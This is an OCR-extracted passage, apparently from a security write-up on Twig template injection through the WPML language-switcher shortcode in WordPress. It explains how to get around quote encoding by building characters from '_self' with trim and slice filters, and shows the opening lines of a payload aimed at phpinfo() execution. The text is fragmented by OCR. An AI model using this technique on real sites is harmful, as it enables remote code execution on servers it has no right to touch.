
depending on the supplied parameter type.
The
filter reverses the value.
reverse
A real malicious exploit is more complicated, but
fascinating, because WordPress HTML encodes any
single or double quotes. However, there are still
ways to perform Twig template injection to achieve
remote code execution using various methods. The
following highlights a simple example utilizing
:
phpinfo()
[wpml_language_switcher]

abcdefghijklmnopqrstuvwxyz_

{% set env_chars = _self %}

{% set a = env_chars|trim()|slice(0, 1) %}

{% set b = env_chars|trim()|slice(1, 1) %}

{% set c = env_chars|trim()|slice(2, 1) %}

{% set d = env_chars|trim()|slice(3, 1) %}
